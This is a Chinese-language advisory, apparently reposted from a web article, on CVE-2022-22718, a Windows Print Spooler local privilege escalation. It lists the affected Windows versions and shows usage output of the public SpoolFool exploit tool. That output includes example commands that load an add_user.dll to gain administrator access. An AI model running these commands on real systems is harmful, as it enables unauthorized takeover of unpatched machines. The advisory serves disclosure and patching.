影响范围包括以下windows系统版本:
- Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
- Windows Server 2008 for x64-based Systems Service Pack 2
- Windows 7 for 32-bit Systems Service Pack 1
- Windows Server 2016 (Server Core installation)
- Windows Server 2016
- Windows 10 Version 1607 for x64-based Systems
- Windows 10 Version 1607 for 32-bit Systems
- Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
- Windows Server 2008 for 32-bit Systems Service Pack 2
- Windows RT 8.1
- Windows 8.1 for x64-based systems
- Windows 8.1 for 32-bit systems
- Windows 7 for x64-based Systems Service Pack 1
- Windows 10 for x64-based Systems
- Windows 10 for 32-bit Systems
- Windows 10 Version 21H2 for x64-based Systems
- Windows 10 Version 21H1 for x64-based Systems
- Windows 10 Version 1909 for ARM64-based Systems
- Windows 10 Version 1909 for x64-based Systems
- Windows 10 Version 1909 for 32-bit Systems
- Windows Server 2012 R2 (Server Core installation)
- Windows Server 2012 R2
- Windows Server 2012 (Server Core installation)
- Windows Server 2012
- Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
- Windows Server 2008 R2 for x64-based Systems Service Pack 1
- Windows 10 Version 21H2 for ARM64-based Systems
- Windows 10 Version 21H2 for 32-bit Systems
- Windows 11 for ARM64-based Systems
- Windows 11 for x64-based Systems
- Windows Server, version 20H2 (Server Core Installation)
- Windows 10 Version 20H2 for ARM64-based Systems
- Windows 10 Version 20H2 for 32-bit Systems
- Windows 10 Version 20H2 for x64-based Systems
- Windows Server 2022 Azure Edition Core Hotpatch
- Windows Server 2022 (Server Core installation)
- Windows Server 2022
- Windows 10 Version 21H1 for 32-bit Systems
- Windows 10 Version 21H1 for ARM64-based Systems
- Windows Server 2019 (Server Core installation)
- Windows Server 2019
- Windows 10 Version 1809 for ARM64-based Systems
- Windows 10 Version 1809 for x64-based Systems
- Windows 10 Version 1809 for 32-bit Systems
漏洞类型:本地权限提升
利用条件影响范围应用:漏洞影响上述所有列出的Windows版本。
漏洞概述:2022年2月9日,微软发布了安全更新,修复了48个安全漏洞(不包括22个Microsoft Edge漏洞)。其中,CVE-2022-22718为Windows后台打印程序特权提升漏洞,CVSS评分为7.7。
漏洞复现使用说明:
代码语言:JavaScript
代码运行次数:0

PS C:\SpoolFool> .\SpoolFool.exe
SpoolFool By Oliver Lyak (@ly4k_)
Examples:
C:\SpoolFool\SpoolFool.exe -dll add_user.dll
C:\SpoolFool\SpoolFool.exe -dll add_user.dll -printer 'My Printer'
C:\SpoolFool\SpoolFool.exe -dll add_user.dll -dir 'SECRET'
C:\SpoolFool\SpoolFool.exe -dll add_user.dll -printer 'My Printer' -dir 'SECRET'
登录后复制
PowerShell:
代码语言:JavaScript
代码运行次数:0
PS C:\SpoolFool> ipmo .\SpoolFool.ps1
PS C:\SpoolFool> Invoke-SpoolFool
SpoolFool By Oliver Lyak (@ly4k_)
Examples:
-dll add_user.dll
-dll add_user.dll -printer 'My Printer'
-dll add_user.dll -dir 'SECRET'
-dll add_user.dll -printer 'My Printer' -dir 'SECRET'
登录后复制
安全建议:升级到最新版本以确保系统安全。
以上就是CVE-2022-22718:Windows Print Spooler提权的详细内容,更多请关注php中文网其它相关文章!





